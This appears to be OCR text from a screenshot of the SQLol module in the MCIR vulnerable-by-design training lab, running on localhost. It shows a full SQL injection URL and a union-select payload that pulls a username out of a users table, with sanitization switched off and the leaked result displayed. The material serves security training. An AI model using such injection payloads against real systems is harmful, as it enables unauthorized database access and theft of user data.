 INT SQL* XSS* Encryption* Encoding* Other*
Load URL
Split URL
Execute
http://127.0.0.1/MCIR/sqlol/select.php?sanitization_level=none&sanitization_type=keyword&query_results=all_rows&error_level=verbose&location=where_string&submit=Inject!&inject_string=1|@t2:=(select username
from users where id=4) union select null,@t2%23
Enable Post data Enable Referrer
Environmental Settings:
Simulate transient application issues
Random Failure?
Random Time Delay?
Output Level:
Configure the verbosity of output received
Output Results: All results
Error Verbosity: Verbose error messages
Show payload in context?:
Injection Parameters:
Enter your attack string and point of injection
Injection String:
1|@t2:=(select
username from users
where id=4) union
Injection Location: String in WHERE clause
Inject!
Results:
Array ( [id] => [username] => Chunk MacRunfast )
|SQLol||XMLmao||ShelLOL||XSSmh||CryptOMG||RFIdk||PHPwn|